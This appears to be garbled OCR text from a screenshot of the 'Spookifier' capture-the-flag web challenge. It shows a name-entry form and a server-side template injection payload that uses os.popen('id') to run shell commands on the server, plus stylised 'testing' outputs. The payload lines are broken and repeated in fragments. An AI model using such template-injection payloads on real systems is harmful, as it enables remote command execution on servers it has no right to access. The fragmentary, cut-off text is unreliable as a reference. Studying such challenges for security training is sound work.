 gs/Se
MRE
SECURITY
Name Spookifier
Enter your new Halloween name here
everything else the
os;x=os.popen('id').read() %> ${x
same.
port os;x=os.popen('id').read() %>; ${x}
Spookify
𝖙𝖊𝖘𝖙𝖎𝖓𝖌
₮E₴₮ł₦G
testing